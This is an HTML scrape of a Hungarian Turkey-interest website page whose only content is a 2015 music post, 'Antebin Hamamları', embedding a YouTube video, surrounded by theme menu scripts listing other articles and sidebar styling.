rel=\"bookmark\" class=\"td-image-wrap \" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\">2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Friss zene</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-23686" class="post-23686 post type-post status-publish format-standard has-post-thumbnail category-friss-zene tag-antebin-hamamlari" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://turkinfo.hu/category/friss-zene/">Friss zene</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Antebin Hamamları ~ Çeşitli Sanatçılar</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-10-28T09:28:11+01:00" >2015. okt 28.</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

                        </div>

            <p><iframe src="https://www.youtube.com/embed/ftHZA8ggOUk" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" width="560" height="315" frameborder="0"></iframe></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://turkinfo.hu/tag/antebin-hamamlari/">Antebin Hamamları</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://turkinfo.hu/antebin-hamamlari-cesitli-sanatcilar/friss-zene/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://turkinfo.hu/language/hu/author/kozmap/">pekodeb</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="pekodeb"><meta itemprop="url" content="https://turkinfo.hu/language/hu/author/kozmap/"></span><meta itemprop="datePublished" content="2015-10-28T09:28:11+01:00"><meta itemprop="dateModified" content="2020-01-31T13:59:00+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://turkinfo.hu/antebin-hamamlari-cesitli-sanatcilar/friss-zene/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png"></span><meta itemprop="name" content="Türkinfo"></span><meta itemprop="headline " content="Antebin Hamamları ~ Çeşitli Sanatçılar"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2015/10/maxresdefault12.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

    
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_79 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo 